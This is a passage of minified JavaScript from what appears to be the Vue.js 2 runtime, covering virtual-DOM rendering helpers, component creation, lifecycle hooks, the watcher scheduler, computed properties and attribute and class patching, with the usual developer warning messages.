"+(p+""),i):e(c)?(e(p.fns)&&(p=t[d]=ke(p,i)),r(u.once)&&(p=t[d]=s(u.name,p,u.capture)),a(u.name,p,u.capture,u.passive,u.params)):p!==c&&(c.fns=p,t[d]=c);for(d in n)e(t[d])&&(u=ni(d),o(u.name,n[d],u.capture))}function Ce(t,n,a){function s(){a.apply(this,arguments),y(d.fns,s)}t instanceof ws&&(t=t.data.hook||(t.data.hook={}));var i=t[n],d;e(i)?d=ke([s]):o(i.fns)&&r(i.merged)?(d=i,d.fns.push(s)):d=ke([i,s]),d.merged=!0,t[n]=d}function we(t,n,a){var r=n.options.props;if(!e(r)){var s={},i=t.attrs,d=t.props;if(o(i)||o(d))for(var l in r){var p=Rr(l);{var c=l.toLowerCase();l!==c&&i&&v(i,c)&&hs("Prop \""+c+"\" is passed to component "+gs(a||n)+", but the declared prop name is \""+l+"\". Note that HTML attributes are case-insensitive and camelCased props need to use their kebab-case equivalents when using in-DOM templates. You should probably use \""+p+"\" instead of \""+l+"\".")}$e(s,d,l,p,!0)||$e(s,i,l,p,!1)}return s}}function $e(e,t,n,a,r){if(o(t)){if(v(t,n))return e[n]=t[n],r||delete t[n],!0;if(v(t,a))return e[n]=t[a],r||delete t[a],!0}return!1}function Ae(e){for(var t=0;t<e.length;t++)if(Array.isArray(e[t]))return Array.prototype.concat.apply([],e);return e}function Te(e){return s(e)?[O(e)]:Array.isArray(e)?Ie(e):void 0}function Se(e){return o(e)&&o(e.text)&&a(e.isComment)}function Ie(t,n){var a=[],d,i,l,p;for(d=0;d<t.length;d++)(i=t[d],!(e(i)||"boolean"==typeof i))&&(l=a.length-1,p=a[l],Array.isArray(i)?0<i.length&&(i=Ie(i,(n||"")+"_"+d),Se(i[0])&&Se(p)&&(a[l]=O(p.text+i[0].text),i.shift()),a.push.apply(a,i)):s(i)?Se(p)?a[l]=O(p.text+i):""!==i&&a.push(O(i)):Se(i)&&Se(p)?a[l]=O(p.text+i.text):(r(t._isVList)&&o(i.tag)&&e(i.key)&&o(n)&&(i.key="__vlist"+n+"_"+d+"__"),a.push(i)));return a}function Ee(e){var t=e.$options.provide;t&&(e._provided="function"==typeof t?t.call(e):t)}function Le(e){var t=Me(e.$options.inject,e);t&&(P(!1),Object.keys(t).forEach(function(n){B(e,n,t[n],function(){ms("Avoid mutating an injected value directly since the changes will be overwritten whenever the provided component re-renders. injection being mutated: \""+n+"\"",e)})}),P(!0))}function Me(e,t){if(e){for(var n=Object.create(null),a=ps?Reflect.ownKeys(e):Object.keys(e),o=0,r;o<a.length;o++)if(r=a[o],"__ob__"!==r){for(var s=e[r].from,i=t;i;){if(i._provided&&v(i._provided,s)){n[r]=i._provided[s];break}i=i.$parent}if(!i)if("default"in e[r]){var d=e[r].default;n[r]="function"==typeof d?d.call(t):d}else ms("Injection \""+r+"\" not found",t)}return n}}function Oe(e,t){if(!e||!e.length)return{};for(var n={},a=0,o=e.length;a<o;a++){var r=e[a],s=r.data;if(s&&s.attrs&&s.attrs.slot&&delete s.attrs.slot,(r.context===t||r.fnContext===t)&&s&&null!=s.slot){var i=s.slot,d=n[i]||(n[i]=[]);"template"===r.tag?d.push.apply(d,r.children||[]):d.push(r)}else(n.default||(n.default=[])).push(r)}for(var l in n)n[l].every(Ne)&&delete n[l];return n}function Ne(e){return e.isComment&&!e.asyncFactory||" "===e.text}function Pe(e){return e.isComment&&e.asyncFactory}function Re(e,t,n){var a=0<Object.keys(t).length,o=e?!!e.$stable:!a,r=e&&e.$key,s;if(!e)s={};else{if(e._normalized)return e._normalized;if(o&&n&&n!==Tr&&r===n.$key&&!a&&!n.$hasNormal)return n;for(var i in s={},e)e[i]&&"$"!==i[0]&&(s[i]=De(t,i,e[i]))}for(var d in t)d in s||(s[d]=je(t,d));return e&&Object.isExtensible(e)&&(e._normalized=s),S(s,"$stable",o),S(s,"$key",r),S(s,"$hasNormal",a),s}function De(e,t,n){var a=function(){var e=arguments.length?n.apply(null,arguments):n({});e=e&&"object"==typeof e&&!Array.isArray(e)?[e]:Te(e);var t=e&&e[0];return e&&(!t||1===e.length&&t.isComment&&!Pe(t))?void 0:e};return n.proxy&&Object.defineProperty(e,t,{get:a,enumerable:!0,configurable:!0}),a}function je(e,t){return function(){return e[t]}}function Be(e,t){var n,a,r,s,i;if(Array.isArray(e)||"string"==typeof e)for(n=Array(e.length),a=0,r=e.length;a<r;a++)n[a]=t(e[a],a);else if("number"==typeof e)for(n=Array(e),a=0;a<e;a++)n[a]=t(a+1,a);else if(d(e))if(ps&&e[Symbol.iterator]){n=[];for(var l=e[Symbol.iterator](),p=l.next();!p.done;)n.push(t(p.value,n.length)),p=l.next()}else for(s=Object.keys(e),n=Array(s.length),(a=0,r=s.length);a<r;a++)i=s[a],n[a]=t(e[i],i,a);return o(n)||(n=[]),n._isVList=!0,n}function Fe(e,t,n,a){var o=this.$scopedSlots[e],r;o?(n=n||{},a&&(!d(a)&&ms("slot v-bind without argument expects an Object",this),n=k(k({},a),n)),r=o(n)||("function"==typeof t?t():t)):r=this.$slots[e]||("function"==typeof t?t():t);var s=n&&n.slot;return s?this.$createElement("template",{slot:s},r):r}function Ue(e){return te(this.$options,"filters",e,!0)||Br}function He(e,t){return Array.isArray(e)?-1===e.indexOf(t):e!==t}function qe(e,t,n,a,o){var r=qr.keyCodes[t]||n;return o&&a&&!qr.keyCodes[t]?He(o,a):r?He(r,e):a?Rr(a)!==t:void 0===e}function Ve(e,t,n,a,o){if(n)if(!d(n))ms("v-bind without argument expects an Object or Array value",this);else{Array.isArray(n)&&(n=x(n));var r=function(r){if("class"===r||"style"===r||Er(r))s=e;else{var i=e.attrs&&e.attrs.type;s=a||qr.mustUseProp(t,i,r)?e.domProps||(e.domProps={}):e.attrs||(e.attrs={})}var d=Or(r),l=Rr(r);if(!(d in s)&&!(l in s)&&(s[r]=n[r],o)){var p=e.on||(e.on={});p["update:"+r]=function(e){n[r]=e}}},s;for(var i in n)r(i)}return e}function ze(e,t){var n=this._staticTrees||(this._staticTrees=[]),a=n[e];return a&&!t?a:(a=n[e]=this.$options.staticRenderFns[e].call(this._renderProxy,null,this),We(a,"__static__"+e,!1),a)}function Ke(e,t,n){return We(e,"__once__"+t+(n?"_"+n:""),!0),e}function We(e,t,n){if(Array.isArray(e))for(var a=0;a<e.length;a++)e[a]&&"string"!=typeof e[a]&&Ge(e[a],t+"_"+a,n);else Ge(e,t,n)}function Ge(e,t,n){e.isStatic=!0,e.key=t,e.isOnce=n}function Je(e,t){if(t)if(!c(t))ms("v-on without argument expects an Object value",this);else{var n=e.on=e.on?k({},e.on):{};for(var a in t){var o=n[a],r=t[a];n[a]=o?[].concat(o,r):r}}return e}function Xe(e,t,n,a){t=t||{$stable:!n};for(var o=0,r;o<e.length;o++)r=e[o],Array.isArray(r)?Xe(r,t,n):r&&(r.proxy&&(r.fn.proxy=!0),t[r.key]=r.fn);return a&&(t.$key=a),t}function Ye(e,t){for(var n=0,a;n<t.length;n+=2)a=t[n],"string"==typeof a&&a?e[t[n]]=t[n+1]:""!==a&&null!==a&&ms("Invalid value for dynamic directive argument (expected string or null): "+a,this);return e}function Ze(e,t){return"string"==typeof e?t+e:e}function Qe(e){e._o=Ke,e._n=f,e._s=h,e._l=Be,e._t=Fe,e._q=w,e._i=$,e._m=ze,e._f=Ue,e._k=qe,e._b=Ve,e._v=O,e._e=As,e._u=Xe,e._g=Je,e._d=Ye,e._p=Ze}function et(e,t,n,o,a){var s=this,i=a.options,l;v(o,"_uid")?(l=Object.create(o),l._original=o):(l=o,o=o._original);var d=r(i._compiled),p=!d;this.data=e,this.props=t,this.children=n,this.parent=o,this.listeners=e.on||Tr,this.injections=Me(i.inject,o),this.slots=function(){return s.$slots||Re(e.scopedSlots,s.$slots=Oe(n,o)),s.$slots},Object.defineProperty(this,"scopedSlots",{enumerable:!0,get:function(){return Re(e.scopedSlots,this.slots())}}),d&&(this.$options=i,this.$slots=this.slots(),this.$scopedSlots=Re(e.scopedSlots,this.$slots)),this._c=i._scopeId?function(e,t,n,a){var r=lt(l,e,t,n,a,p);return r&&!Array.isArray(r)&&(r.fnScopeId=i._scopeId,r.fnContext=o),r}:function(e,t,n,a){return lt(l,e,t,n,a,p)}}function tt(e,t,n,a,r){var s=e.options,d={},l=s.props;if(o(l))for(var p in l)d[p]=ne(p,l,t||Tr);else o(n.attrs)&&at(d,n.attrs),o(n.props)&&at(d,n.props);var c=new et(n,d,r,a,e),u=s.render.call(null,c._c,c);if(u instanceof ws)return nt(u,n,c.parent,s,c);if(Array.isArray(u)){for(var m=Te(u)||[],h=Array(m.length),f=0;f<m.length;f++)h[f]=nt(m[f],n,c.parent,s,c);return h}}function nt(e,t,n,a,o){var r=N(e);return r.fnContext=n,r.fnOptions=a,(r.devtoolsMeta=r.devtoolsMeta||{}).renderContext=o,t.slot&&((r.data||(r.data={})).slot=t.slot),r}function at(e,t){for(var n in t)e[Or(n)]=t[n]}function ot(t,n,a,s,i){if(!e(t)){var l=a.$options._base;if(d(t)&&(t=l.extend(t)),"function"!=typeof t)return void ms("Invalid Component definition: "+(t+""),a);var p;if(e(t.cid)&&(p=t,t=gt(p,l),void 0===t))return ft(p,n,a,s,i);n=n||{},Xt(t),o(n.model)&&dt(t.options,n);var c=we(n,t,i);if(r(t.options.functional))return tt(t,c,n,a,s);var u=n.on;if(n.on=n.nativeOn,r(t.options.abstract)){var m=n.slot;n={},m&&(n.slot=m)}st(n);var h=t.options.name||i,f=new ws("vue-component-"+t.cid+(h?"-"+h:""),n,void 0,void 0,void 0,a,{Ctor:t,propsData:c,listeners:u,tag:i,children:s},p);return f}}function rt(e,t){var n={_isComponent:!0,_parentVnode:e,parent:t},a=e.data.inlineTemplate;return o(a)&&(n.render=a.render,n.staticRenderFns=a.staticRenderFns),new e.componentOptions.Ctor(n)}function st(e){for(var t=e.hook||(e.hook={}),n=0;n<oi.length;n++){var a=oi[n],o=t[a],r=ai[a];o===r||o&&o._merged||(t[a]=o?it(r,o):r)}}function it(e,t){var n=function(n,a){e(n,a),t(n,a)};return n._merged=!0,n}function dt(e,t){var n=e.model&&e.model.prop||"value",a=e.model&&e.model.event||"input";(t.attrs||(t.attrs={}))[n]=t.model.value;var r=t.on||(t.on={}),s=r[a],i=t.model.callback;o(s)?(Array.isArray(s)?-1===s.indexOf(i):s!==i)&&(r[a]=[i].concat(s)):r[a]=i}function lt(e,t,n,a,o,i){return(Array.isArray(n)||s(n))&&(o=a,a=n,n=void 0),r(i)&&(o=si),pt(e,t,n,a,o)}function pt(e,t,n,a,r){if(o(n)&&o(n.__ob__))return ms("Avoid using observed data object as vnode data: "+JSON.stringify(n)+"\nAlways create fresh vnode data objects in each render!",e),As();if(o(n)&&o(n.is)&&(t=n.is),!t)return As();o(n)&&o(n.key)&&!s(n.key)&&ms("Avoid using non-primitive value as key, use string/number value instead.",e),Array.isArray(a)&&"function"==typeof a[0]&&(n=n||{},n.scopedSlots={default:a[0]},a.length=0),r===si?a=Te(a):r===ri&&(a=Ae(a));var i,d;if("string"==typeof t){var l;d=e.$vnode&&e.$vnode.ns||qr.getTagNamespace(t),qr.isReservedTag(t)?(o(n)&&o(n.nativeOn)&&"component"!==n.tag&&ms("The .native modifier for v-on is only valid on components but it was used on <"+t+">.",e),i=new ws(qr.parsePlatformTagName(t),n,a,void 0,void 0,e)):n&&n.pre||!o(l=te(e.$options,"components",t))?i=new ws(t,n,a,void 0,void 0,e):i=ot(l,n,e,a,t)}else i=ot(t,n,e,a);return Array.isArray(i)?i:o(i)?(o(d)&&ct(i,d),o(n)&&ut(n),i):As()}function ct(t,n,a){if(t.ns=n,"foreignObject"===t.tag&&(n=void 0,a=!0),o(t.children))for(var s=0,i=t.children.length,d;s<i;s++)d=t.children[s],o(d.tag)&&(e(d.ns)||r(a)&&"svg"!==d.tag)&&ct(d,n,a)}function ut(e){d(e.style)&&_e(e.style),d(e.class)&&_e(e.class)}function mt(e){e._vnode=null,e._staticTrees=null;var t=e.$options,n=e.$vnode=t._parentVnode,a=n&&n.context;e.$slots=Oe(t._renderChildren,a),e.$scopedSlots=Tr,e._c=function(t,n,a,o){return lt(e,t,n,a,o,!1)},e.$createElement=function(t,n,a,o){return lt(e,t,n,a,o,!0)};var o=n&&n.data;B(e,"$attrs",o&&o.attrs||Tr,function(){li||ms("$attrs is readonly.",e)},!0),B(e,"$listeners",t._parentListeners||Tr,function(){li||ms("$listeners is readonly.",e)},!0)}function ht(e,t){return(e.__esModule||ps&&"Module"===e[Symbol.toStringTag])&&(e=e.default),d(e)?t.extend(e):e}function ft(e,t,n,a,o){var r=As();return r.asyncFactory=e,r.asyncMeta={data:t,context:n,children:a,tag:o},r}function gt(t,n){if(r(t.error)&&o(t.errorComp))return t.errorComp;if(o(t.resolved))return t.resolved;var a=ii;if(a&&o(t.owners)&&-1===t.owners.indexOf(a)&&t.owners.push(a),r(t.loading)&&o(t.loadingComp))return t.loadingComp;if(a&&!o(t.owners)){var s=t.owners=[a],i=!0,p=null,c=null;a.$on("hook:destroyed",function(){return y(s,a)});var l=function(e){for(var t=0,n=s.length;t<n;t++)s[t].$forceUpdate();e&&(s.length=0,null!==p&&(clearTimeout(p),p=null),null!==c&&(clearTimeout(c),c=null))},u=A(function(e){t.resolved=ht(e,n),i?s.length=0:l(!0)}),h=A(function(e){ms("Failed to resolve async component: "+(t+"")+(e?"\nReason: "+e:"")),o(t.errorComp)&&(t.error=!0,l(!0))}),f=t(u,h);return d(f)&&(m(f)?e(t.resolved)&&f.then(u,h):m(f.component)&&(f.component.then(u,h),o(f.error)&&(t.errorComp=ht(f.error,n)),o(f.loading)&&(t.loadingComp=ht(f.loading,n),0===f.delay?t.loading=!0:p=setTimeout(function(){p=null,e(t.resolved)&&e(t.error)&&(t.loading=!0,l(!1))},f.delay||200)),o(f.timeout)&&(c=setTimeout(function(){c=null,e(t.resolved)&&h("timeout ("+f.timeout+"ms)")},f.timeout)))),i=!1,t.loading?t.loadingComp:t.resolved}}function yt(e){if(Array.isArray(e))for(var t=0,n;t<e.length;t++)if(n=e[t],o(n)&&(o(n.componentOptions)||Pe(n)))return n}function vt(e){e._events=Object.create(null),e._hasHookEvent=!1;var t=e.$options._parentListeners;t&&xt(e,t)}function _t(e,t){bi.$on(e,t)}function bt(e,t){bi.$off(e,t)}function kt(e,t){var n=bi;return function a(){var o=t.apply(null,arguments);null!==o&&n.$off(e,a)}}function xt(e,t,n){bi=e,xe(t,n||{},_t,bt,kt,e),bi=void 0}function Ct(e){var t=di;return di=e,function(){di=t}}function wt(e){var t=e.$options,n=t.parent;if(n&&!t.abstract){for(;n.$options.abstract&&n.$parent;)n=n.$parent;n.$children.push(e)}e.$parent=n,e.$root=n?n.$root:e,e.$children=[],e.$refs={},e._watcher=null,e._inactive=null,e._directInactive=!1,e._isMounted=!1,e._isDestroyed=!1,e._isBeingDestroyed=!1}function $t(e,t,n){e.$el=t,e.$options.render||(e.$options.render=As,e.$options.template&&"#"!==e.$options.template.charAt(0)||e.$options.el||t?ms("You are using the runtime-only build of Vue where the template compiler is not available. Either pre-compile the templates into render functions, or use the compiler-included build.",e):ms("Failed to mount component: template or render function not defined.",e)),Et(e,"beforeMount");var a;return a=qr.performance&&Vs?function(){var t=e._name,a=e._uid,o="vue-perf-start:"+a,r="vue-perf-end:"+a;Vs(o);var s=e._render();Vs(r),zs("vue "+t+" render",o,r),Vs(o),e._update(s,n),Vs(r),zs("vue "+t+" patch",o,r)}:function(){e._update(e._render(),n)},new Ci(e,a,C,{before:function(){e._isMounted&&!e._isDestroyed&&Et(e,"beforeUpdate")}},!0),n=!1,null==e.$vnode&&(e._isMounted=!0,Et(e,"mounted")),e}function At(e,t,n,a,o){li=!0;var r=a.data.scopedSlots,s=e.$scopedSlots,d=r&&!r.$stable||s!==Tr&&!s.$stable||r&&e.$scopedSlots.$key!==r.$key||!r&&e.$scopedSlots.$key,l=!!(o||e.$options._renderChildren||d);if(e.$options._parentVnode=a,e.$vnode=a,e._vnode&&(e._vnode.parent=a),e.$options._renderChildren=o,e.$attrs=a.data.attrs||Tr,e.$listeners=n||Tr,t&&e.$options.props){P(!1);for(var p=e._props,c=e.$options._propKeys||[],u=0;u<c.length;u++){var i=c[u],m=e.$options.props;p[i]=ne(i,m,t,e)}P(!0),e.$options.propsData=t}n=n||Tr;var h=e.$options._parentListeners;e.$options._parentListeners=n,xt(e,n,h),l&&(e.$slots=Oe(o,a.context),e.$forceUpdate()),li=!1}function Tt(e){for(;e&&(e=e.$parent);)if(e._inactive)return!0;return!1}function St(e,t){if(t){if(e._directInactive=!1,Tt(e))return;}else if(e._directInactive)return;if(e._inactive||null===e._inactive){e._inactive=!1;for(var n=0;n<e.$children.length;n++)St(e.$children[n]);Et(e,"activated")}}function It(e,t){if(!(t&&(e._directInactive=!0,Tt(e)))&&!e._inactive){e._inactive=!0;for(var n=0;n<e.$children.length;n++)It(e.$children[n]);Et(e,"deactivated")}}function Et(e,t){L();var n=e.$options[t];if(n)for(var a=0,o=n.length;a<o;a++)he(n[a],e,null,e,t+" hook");e._hasHookEvent&&e.$emit("hook:"+t),M()}function Lt(){yi=ci.length=ui.length=0,mi={},hi={},fi=gi=!1}function Mt(){vi=_i(),gi=!0;var e,t;for(ci.sort(function(e,t){return e.id-t.id}),yi=0;yi<ci.length;yi++)if(e=ci[yi],e.before&&e.before(),t=e.id,mi[t]=null,e.run(),null!=mi[t]&&(hi[t]=(hi[t]||0)+1,hi[t]>pi)){ms("You may have an infinite update loop "+(e.user?"in watcher with expression \""+e.expression+"\"":"in a component render function."),e.vm);break}var n=ui.slice(),a=ci.slice();Lt(),Pt(n),Ot(a),ls&&qr.devtools&&ls.emit("flush")}function Ot(e){for(var t=e.length;t--;){var n=e[t],a=n.vm;a._watcher===n&&a._isMounted&&!a._isDestroyed&&Et(a,"updated")}}function Nt(e){e._inactive=!1,ui.push(e)}function Pt(e){for(var t=0;t<e.length;t++)e[t]._inactive=!0,St(e[t],!0)}function Rt(e){var t=e.id;if(null==mi[t]){if(mi[t]=!0,!gi)ci.push(e);else{for(var n=ci.length-1;n>yi&&ci[n].id>e.id;)n--;ci.splice(n+1,0,e)}if(!fi){if(fi=!0,!qr.async)return void Mt();ve(Mt)}}}function Dt(e,t,n){wi.get=function(){return this[t][n]},wi.set=function(e){this[t][n]=e},Object.defineProperty(e,n,wi)}function jt(e){e._watchers=[];var t=e.$options;t.props&&Bt(e,t.props),t.methods&&Kt(e,t.methods),t.data?Ft(e):j(e._data={},!0),t.computed&&Ht(e,t.computed),t.watch&&t.watch!==rs&&Wt(e,t.watch)}function Bt(e,t){var n=e.$options.propsData||{},a=e._props={},o=e.$options._propKeys=[],r=!e.$parent;r||P(!1);var s=function(s){o.push(s);var i=ne(s,t,n,e);{var d=Rr(s);(Er(d)||qr.isReservedAttr(d))&&ms("\""+d+"\" is a reserved attribute and cannot be used as component prop.",e),B(a,s,i,function(){r||li||ms("Avoid mutating a prop directly since the value will be overwritten whenever the parent component re-renders. Instead, use a data or computed property based on the prop's value. Prop being mutated: \""+s+"\"",e)})}s in e||Dt(e,"_props",s)};for(var i in t)s(i);P(!0)}function Ft(e){var t=e.$options.data;t=e._data="function"==typeof t?Ut(t,e):t||{},c(t)||(t={},ms("data functions should return an object:\nhttps://vuejs.org/v2/guide/components.html#data-Must-Be-a-Function",e));for(var n=Object.keys(t),a=e.$options.props,o=e.$options.methods,r=n.length,s;r--;)s=n[r],o&&v(o,s)&&ms("Method \""+s+"\" has already been defined as a data property.",e),a&&v(a,s)?ms("The data property \""+s+"\" is already declared as a prop. Use prop default value instead.",e):!T(s)&&Dt(e,"_data",s);j(t,!0)}function Ut(e,t){L();try{return e.call(t,t)}catch(n){return me(n,t,"data()"),{}}finally{M()}}function Ht(e,t){var n=e._computedWatchers=Object.create(null),a=ds();for(var o in t){var r=t[o],s="function"==typeof r?r:r.get;null==s&&ms("Getter is missing for computed property \""+o+"\".",e),a||(n[o]=new Ci(e,s||C,C,$i)),o in e?o in e.$data?ms("The computed property \""+o+"\" is already defined in data.",e):e.$options.props&&o in e.$options.props?ms("The computed property \""+o+"\" is already defined as a prop.",e):e.$options.methods&&o in e.$options.methods&&ms("The computed property \""+o+"\" is already defined as a method.",e):qt(e,o,r)}}function qt(e,t,n){var a=!ds();"function"==typeof n?(wi.get=a?Vt(t):zt(n),wi.set=C):(wi.get=n.get?a&&!1!==n.cache?Vt(t):zt(n.get):C,wi.set=n.set||C),wi.set===C&&(wi.set=function(){ms("Computed property \""+t+"\" was assigned to but it has no setter.",this)}),Object.defineProperty(e,t,wi)}function Vt(e){return function(){var t=this._computedWatchers&&this._computedWatchers[e];if(t)return t.dirty&&t.evaluate(),xs.target&&t.depend(),t.value}}function zt(e){return function(){return e.call(this,this)}}function Kt(e,t){var n=e.$options.props;for(var a in t)"function"!=typeof t[a]&&ms("Method \""+a+"\" has type \""+typeof t[a]+"\" in the component definition. Did you reference the function correctly?",e),n&&v(n,a)&&ms("Method \""+a+"\" has already been defined as a prop.",e),a in e&&T(a)&&ms("Method \""+a+"\" conflicts with an existing Vue instance method. Avoid defining component methods that start with _ or $."),e[a]="function"==typeof t[a]?Dr(t[a],e):C}function Wt(e,t){for(var n in t){var a=t[n];if(Array.isArray(a))for(var o=0;o<a.length;o++)Gt(e,n,a[o]);else Gt(e,n,a)}}function Gt(e,t,n,a){return c(n)&&(a=n,n=n.handler),"string"==typeof n&&(n=e[n]),e.$watch(t,n,a)}function Jt(e,t){var n=e.$options=Object.create(e.constructor.options),a=t._parentVnode;n.parent=t.parent,n._parentVnode=a;var o=a.componentOptions;n.propsData=o.propsData,n._parentListeners=o.listeners,n._renderChildren=o.children,n._componentTag=o.tag,t.render&&(n.render=t.render,n.staticRenderFns=t.staticRenderFns)}function Xt(e){var t=e.options;if(e.super){var n=Xt(e.super),a=e.superOptions;if(n!==a){e.superOptions=n;var o=Yt(e);o&&k(e.extendOptions,o),t=e.options=ee(n,e.extendOptions),t.name&&(t.components[t.name]=e)}}return t}function Yt(e){var t=e.options,n=e.sealedOptions,a;for(var o in t)t[o]!==n[o]&&(a||(a={}),a[o]=t[o]);return a}function Zt(e){this instanceof Zt||ms("Vue is a constructor and should be called with the `new` keyword"),this._init(e)}function Qt(e){e.use=function(e){var t=this._installedPlugins||(this._installedPlugins=[]);if(-1<t.indexOf(e))return this;var n=b(arguments,1);return n.unshift(this),"function"==typeof e.install?e.install.apply(e,n):"function"==typeof e&&e.apply(null,n),t.push(e),this}}function en(e){e.mixin=function(e){return this.options=ee(this.options,e),this}}function tn(e){e.cid=0;var t=1;e.extend=function(e){e=e||{};var n=this,a=n.cid,o=e._Ctor||(e._Ctor={});if(o[a])return o[a];var r=e.name||n.options.name;r&&J(r);var s=function(e){this._init(e)};return s.prototype=Object.create(n.prototype),s.prototype.constructor=s,s.cid=t++,s.options=ee(n.options,e),s["super"]=n,s.options.props&&nn(s),s.options.computed&&an(s),s.extend=n.extend,s.mixin=n.mixin,s.use=n.use,Ur.forEach(function(e){s[e]=n[e]}),r&&(s.options.components[r]=s),s.superOptions=n.options,s.extendOptions=e,s.sealedOptions=k({},s.options),o[a]=s,s}}function nn(e){var t=e.options.props;for(var n in t)Dt(e.prototype,"_props",n)}function an(e){var t=e.options.computed;for(var n in t)qt(e.prototype,n,t[n])}function rn(e){Ur.forEach(function(t){e[t]=function(e,n){return n?("component"===t&&J(e),"component"===t&&c(n)&&(n.name=n.name||e,n=this.options._base.extend(n)),"directive"===t&&"function"==typeof n&&(n={bind:n,update:n}),this.options[t+"s"][e]=n,n):this.options[t+"s"][e]}})}function sn(e){return e&&(e.Ctor.options.name||e.tag)}function dn(e,t){return Array.isArray(e)?-1<e.indexOf(t):"string"==typeof e?-1<e.split(",").indexOf(t):!!i(e)&&e.test(t)}function ln(e,t){var n=e.cache,a=e.keys,o=e._vnode;for(var r in n){var s=n[r];if(s){var i=s.name;i&&!t(i)&&pn(n,r,a,o)}}}function pn(e,t,n,a){var o=e[t];o&&(!a||o.tag!==a.tag)&&o.componentInstance.$destroy(),e[t]=null,y(n,t)}function cn(e){var t={};t.get=function(){return qr},t.set=function(){ms("Do not replace the Vue.config object, set individual fields instead.")},Object.defineProperty(e,"config",t),e.util={warn:ms,extend:k,mergeOptions:ee,defineReactive:B},e.set=F,e.delete=U,e.nextTick=ve,e.observable=function(e){return j(e),e},e.options=Object.create(null),Ur.forEach(function(t){e.options[t+"s"]=Object.create(null)}),e.options._base=e,k(e.options.components,Ii),Qt(e),en(e),tn(e),rn(e)}function un(e){for(var t=e.data,n=e,a=e;o(a.componentInstance);)a=a.componentInstance._vnode,a&&a.data&&(t=mn(a.data,t));for(;o(n=n.parent);)n&&n.data&&(t=mn(t,n.data));return hn(t.staticClass,t.class)}function mn(e,t){return{staticClass:fn(e.staticClass,t.staticClass),class:o(e.class)?[e.class,t.class]:t.class}}function hn(e,t){return o(e)||o(t)?fn(e,gn(t)):""}function fn(e,t){return e?t?e+" "+t:e:t||""}function gn(e){return Array.isArray(e)?yn(e):d(e)?vn(e):"string"==typeof e?e:""}function yn(e){for(var t="",n=0,a=e.length,r;n<a;n++)o(r=gn(e[n]))&&""!==r&&(t&&(t+=" "),t+=r);return t}function vn(e){var t="";for(var n in e)e[n]&&(t&&(t+=" "),t+=n);return t}function _n(e){return qi(e)?"svg":"math"===e?"math":void 0}function bn(e){if("string"==typeof e){var t=document.querySelector(e);return t?t:(ms("Cannot find element: "+e),document.createElement("div"))}return e}function kn(e,t){var n=e.data.ref;if(o(n)){var a=e.context,r=e.componentInstance||e.elm,s=a.$refs;t?Array.isArray(s[n])?y(s[n],r):s[n]===r&&(s[n]=void 0):e.data.refInFor?Array.isArray(s[n])?0>s[n].indexOf(r)&&s[n].push(r):s[n]=[r]:s[n]=r}}function xn(t,n){return t.key===n.key&&t.asyncFactory===n.asyncFactory&&(t.tag===n.tag&&t.isComment===n.isComment&&o(t.data)===o(n.data)&&Cn(t,n)||r(t.isAsyncPlaceholder)&&e(n.asyncFactory.error))}function Cn(e,t){if("input"!==e.tag)return!0;var n=o(r=e.data)&&o(r=r.attrs)&&r.type,a=o(r=t.data)&&o(r=r.attrs)&&r.type,r;return n===a||Ki(n)&&Ki(a)}function wn(e,t,n){var a={},r,s;for(r=t;r<=n;++r)s=e[r].key,o(s)&&(a[s]=r);return a}function $n(e,t){(e.data.directives||t.data.directives)&&An(e,t)}function An(e,t){var n=e===Gi,a=Tn(e.data.directives,e.context),o=Tn(t.data.directives,t.context),r=[],s=[],i,d,l;for(i in o)d=a[i],l=o[i],d?(l.oldValue=d.value,l.oldArg=d.arg,In(l,"update",t,e),l.def&&l.def.componentUpdated&&s.push(l)):(In(l,"bind",t,e),l.def&&l.def.inserted&&r.push(l));if(r.length){var p=function(){for(var n=0;n<r.length;n++)In(r[n],"inserted",t,e)};n?Ce(t,"insert",p):p()}if(s.length&&Ce(t,"postpatch",function(){for(var n=0;n<s.length;n++)In(s[n],"componentUpdated",t,e)}),!n)for(i in a)o[i]||In(a[i],"unbind",e,e,t===Gi)}function Tn(e,t){var n=Object.create(null);if(!e)return n;var a,o;for(a=0;a<e.length;a++)o=e[a],o.modifiers||(o.modifiers=Xi),n[Sn(o)]=o,o.def=te(t.$options,"directives",o.name,!0);return n}function Sn(e){return e.rawName||e.name+"."+Object.keys(e.modifiers||{}).join(".")}function In(t,n,a,e,o){var r=t.def&&t.def[n];if(r)try{r(a.elm,t,a,e,o)}catch(o){me(o,a.context,"directive "+t.name+" "+n+" hook")}}function En(t,n){var a=n.componentOptions;if(!(o(a)&&!1===a.Ctor.options.inheritAttrs)&&!(e(t.data.attrs)&&e(n.data.attrs))){var r=n.elm,s=t.data.attrs||{},i=n.data.attrs||{},d,l,p;for(d in o(i.__ob__)&&(i=n.data.attrs=k({},i)),i)l=i[d],p=s[d],p!==l&&Ln(r,d,l,n.data.pre);for(d in(Yr||Qr)&&i.value!==s.value&&Ln(r,"value",i.value),s)e(i[d])&&(ji(d)?r.removeAttributeNS(Di,Bi(d)):!Oi(d)&&r.removeAttribute(d))}}function Ln(e,t,n,a){a||-1<e.tagName.indexOf("-")?Mn(e,t,n):Ri(t)?Fi(n)?e.removeAttribute(t):(n="allowfullscreen"===t&&"EMBED"===e.tagName?"true":t,e.setAttribute(t,n)):Oi(t)?e.setAttribute(t,Pi(t,n)):ji(t)?Fi(n)?e.removeAttributeNS(Di,Bi(t)):e.setAttributeNS(Di,t,n):Mn(e,t,n)}function Mn(t,e,n){if(Fi(n))t.removeAttribute(e);else{if(Yr&&!Zr&&"TEXTAREA"===t.tagName&&"placeholder"===e&&""!==n&&!t.__ieph){var a=function(n){n.stopImmediatePropagation(),t.removeEventListener("input",a)};t.addEventListener("input",a),t.__ieph=!0}t.setAttribute(e,n)}}function On(t,n){var a=n.elm,r=n.data,s=t.data;if(!(e(r.staticClass)&&e(r.class)&&(e(s)||e(s.staticClass)&&e(s.class)))){var i=un(n),d=a._transitionClasses;o(d)&&(i=fn(i,gn(d))),i!==a._prevClass&&(a.setAttribute("class",i),a._prevClass=i)}}function Nn(e){function t(){(f||(f=[])).push(e.slice(u,h).trim()),u=h+1}var n=!1,a=!1,o=!1,r=!1,s=0,d=0,l=0,u=0,m,c,h,i,f;for(h=0;h<e.length;h++)if(c=m,m=e.charCodeAt(h),n)39===m&&92!==c&&(n=!1);else if(a)34===m&&92!==c&&(a=!1);else if(o)96===m&&92!==c&&(o=!1);else if(r)47===m&&92!==c&&(r=!1);else if(124===m&&124!==e.charCodeAt(h+1)&&124!==e.charCodeAt(h-1)&&!s&&!d&&!l)void 0===i?(u=h+1,i=e.slice(0,h).trim()):t();else 